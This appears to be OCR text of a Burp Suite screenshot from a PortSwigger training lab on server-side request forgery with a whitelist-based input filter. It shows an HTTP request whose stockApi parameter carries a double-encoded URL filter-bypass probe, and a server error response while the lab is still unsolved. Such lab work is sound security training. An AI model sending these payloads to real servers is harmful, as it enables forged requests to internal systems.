 Send Cancel < > Target: https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net
3 Cookie: session=3tdV8WCKFSiIY2IalagzHKAMpF5klpii
4 Content-Length: 48
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://test%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
We
Aca
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Could not connect to external stock check service